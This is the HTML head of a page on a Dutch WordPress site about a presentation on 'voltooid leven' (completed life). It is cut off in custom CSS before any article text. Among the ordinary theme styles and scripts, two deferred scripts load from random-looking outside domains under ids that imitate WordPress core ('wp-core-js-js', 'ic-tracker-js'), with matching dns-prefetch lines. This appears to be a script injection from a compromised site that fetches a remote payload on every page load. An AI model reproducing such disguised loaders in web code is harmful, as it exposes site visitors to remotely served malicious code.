

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-voltooid-leven/
body_size: 15206
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Presentatie Voltooid Leven &#8211; Wetenschappelijk Instituut</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; feed" href="https://www.50pluswetenschappelijkinstituut.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; Presentatie Voltooid Leven reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-voltooid-leven/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fpresentatie-voltooid-leven%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fpresentatie-voltooid-leven%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' media='all' />
<style id='eo-leaflet.js-inline-css'>
.leaflet-popup-close-button{box-shadow:none!important;}
/*# sourceURL=eo-leaflet.js-inline-css */
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'MiloLF';
	font-weight: 400;
	src: url('https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/mitx____.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/public.css?ver=1770109915' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #000000;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #000000;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #000000;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #000000;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #686868;
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #686868;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #686868;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: rgba( 104, 104, 104, 0.2);
		}

		hr,
		code {
			background-color: rgba( 104, 104, 104, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 104, 104, 104, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 104, 104, 104, 0.2);
				border-bottom-color: rgba( 104, 104, 104, 0.2);
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #f2d3ed;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #f2d3ed;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #f2d3ed;
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='transference-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/transference/style.css?ver=1.0.2' media='all' />
<style id='transference-style-inline-css'>
.site-branding .site-title a,.site-branding .site-title a:hover,.site-branding .site-title a:focus {color: #000000; }
	.entry-title a:hover, .entry-title a:focus, .post-navigation a:hover .post-title,.post-navigation a:focus .post-title {color: #659ebd; }
	.entry-content a.more-link, .entry-summary a.more-link {color: #a0a0a0; }
	.entry-content a.more-link:hover, .entry-summary a.more-link:hover {color: #707070; }
	.pagination .prev, .pagination .next {background-color: #d8d8d8; }	
	.social-navigation a  {color: #650757; }
	.social-navigation a:hover:before,.social-navigation a:focus:before {color: #f2d3ed; }
	.social-navigation a:before { background-color: #ffffff;border-color: #ffffff; }
	.widget li { border-color: #f2d3ed; color: #686868;}
	.widget li a, .widget li a:visited {color: #686868;}
	.widget li a:hover {color: #000000;}
	.sticky-post {background-color: #659ebd; color: #fff;}
	a, .comment-reply-link, .comment-reply-link:hover,.comment-reply-link:focus {color: #4e9eca;}
	

/*# sourceURL=transference-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1770109916" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-admin\/admin-ajax.php","nonce":"19111cc42d","hideEffect":"none","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"submenu uitvouwen","collapse":"submenu invouwen"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1770109916" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/wp/v2/posts/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.50pluswetenschappelijkinstituut.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-voltooid-leven/" />
<link rel='shortlink' href='https://www.50pluswetenschappelijkinstituut.nl/?p=717' />
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function( $ ){
    $( "<iframe width='560' height='315' src='https://www.youtube.com/embed/ZBmGNCh_TIw'  title='YouTube video player' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen></iframe>" ).insertBefore( ".home .post-2" );
});</script>
<!-- end Simple Custom CSS and JS -->
        <style>
                    </style>
    <script type="text/javascript">
        var ajaxurl = 'https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php';
    </script>
    <style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style id="custom-background-css">
body.custom-background { background-color: #f4edf1; }
</style>
	<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-270x270.png" />
		<style id="wp-custom-css">
			.home .site-main iframe {display: none;}

/* List Item */
.hentry ul li{
	font-size:13px;
}
/* Heading */
#main .page-header h1{
	display:none;
}

#site-navigation{
	padding-top:5px;
	
}.site-header-main .site-branding .site-description{
	display: none;
}
/* Link (hover) */
.site-branding .site-title a:hover{
	color: #650657;
}
/* Custom logo link */
.site-header-main .site-branding .custom-logo-link{
	min-height:78px;
}
#page .site-inner #footer-wrapper #colophon .site-info{
	left:33% !important;
}

/* 910px and above screen sizes */
@media screen and (min-width:56.875em){

	#colophon{
		padding-bottom:6px;
	}
	
}


/* Link */
.site-branding .site-title a{
	position:relative;
	top:-94px;
	left:79px;
	color:#650657;
}

.site-header-main .site-branding .site-title{
	margin-right:86px;
}




/* Body */
body{
	margin-left:20px;
	margin-right:20px;
	
}

/* Masthead */
#masthead{
		border-bottom-width:0px;
	border-bottom-color:#f2d3ed;
	border-bottom-style:solid;
}
.site-header-main .site-branding p{
	display: one;
}

.site-branding .site-title a{
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	font-size:22px;
}
	#secondary .widget{
		margin-bottom:18px;
	}
	#secondary .widget h2{
	height:24px;
}



/* Search submit */
#secondary .widget .search-submit{
	background-color:#650657;
}


#secondary{
	border-left-width:0px;
	border-left-style:solid;
}







/* Hoofdmenu */

#menu-hoofdmenu .menu-item a:hover{	border-bottom-color: #650657;
}
#menu-hoofdmenu .menu-item a{
	position:relative;
	top:0px;
	color:#1a1a1a;
	font-weight:600;
	text-transform:uppercase;
			font-size:12px;
	font-family: Arial, Helvetica, sans-serif;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;	
}

/* Post Title */
.hentry .entry-header h1{
	color:#1a1a1a;
	font-weight:600;font-size:13px;text-transform:uppercase;
	font-family: Arial, Helvetica, sans-serif;


}
/* Paragraph */
.hentry p{
	font-size:13px;font-family: Arial, Helvetica, sans-serif;
}

/* meta */
.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }


/* Widget Title */
#secondary .widget h2{
			padding-bottom:10px;color:#1a1a1a;
	font-weight:600;font-family: Arial, Helvetica, sans-serif;font-size:12px;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;}

	

#page .site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a{
	text-decoration:none !important;}

/* Site info */
#colophon .site-info{
